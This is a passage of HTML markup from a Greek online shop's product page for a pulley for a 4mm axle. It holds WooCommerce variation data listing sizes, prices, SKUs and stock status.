				<a href="https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%ac%ce%be%ce%bf%ce%bd%ce%b1-2mm/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2020/12/410006-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Γρανάζι για άξονα 2mm" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2020/12/410006-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2020/12/410006-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2020/12/410006.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%ac%ce%be%ce%bf%ce%bd%ce%b1-2mm/" class="wd-entities-title">
						Γρανάζι για άξονα 2mm					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>0.45<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>0.69<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 0.45&euro; through 0.69&euro;</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Τροχαλία για άξονα 4mm
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>0.45<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 0.45&euro; through 1.20&euro;</span></p>
					
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://stem-toys.gr/product/troxalia-4mm/" method="post" enctype='multipart/form-data' data-product_id="33473" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%ce%b4%ce%b9%ce%ac%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%82&quot;:&quot;10mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:0.45,&quot;display_regular_price&quot;:0.45,&quot;image&quot;:{&quot;title&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;alt&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;srcset&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png 1080w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png 600w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png 150w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-300x300.png 300w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-1024x1024.png 1024w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-768x768.png 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:34538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;0.45&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;410046&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33474,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_%ce%b4%ce%b9%ce%ac%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%82&quot;:&quot;12mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:0.5,&quot;display_regular_price&quot;:0.5,&quot;image&quot;:{&quot;title&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;alt&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;srcset&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png 1080w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png 600w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png 150w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-300x300.png 300w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-1024x1024.png 1024w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-768x768.png 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:34538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;0.50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;410047&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33475,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_%ce%b4%ce%b9%ce%ac%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%82&quot;:&quot;18mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:0.6,&quot;display_regular_price&quot;:0.6,&quot;image&quot;:{&quot;title&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;alt&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;srcset&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png 1080w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png 600w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png 150w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-300x300.png 300w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-1024x1024.png 1024w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-768x768.png 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:34538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;0.60&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;410048&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33476,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_%ce%b4%ce%b9%ce%ac%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%82&quot;:&quot;20mm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-default\&quot;&gt;\u0395\u03be\u03b1\u03bd\u03c4\u03bb\u03b7\u03bc\u03ad\u03bd\u03bf&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:0.6,&quot;display_regular_price&quot;:0.6,&quot;image&quot;:{&quot;title&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;alt&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;srcset&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png 1080w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png 600w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png 150w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-300x300.png 300w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-1024x1024.png 1024w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-768x768.png 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:34538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;0.60&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;410049&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33477,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_%ce%b4%ce%b9%ce%ac%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%82&quot;:&quot;25mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:0.79,&quot;display_regular_price&quot;:0.79,&quot;image&quot;:{&quot;title&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;alt&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf (21)&quot;,&quot;src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;srcset&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png 1080w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png 600w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png 150w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-300x300.png 300w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-1024x1024.png 1024w, https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-768x768.png 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:34538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;0.79&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;410050&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33478,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_%ce%b4%ce%b9%ce%ac%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%82&quot;:&quot;30mm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-default\&quot;&gt;\u0395\u03be\u03b1\u03bd\u03c4\u03bb\u03b7\u03bc\u03ad\u03bd\u03bf&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:0.86,&quot;display_regular_price&quot;:0.86,&quot;image&quot;:{&quot;title&quot;:&quot;\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf 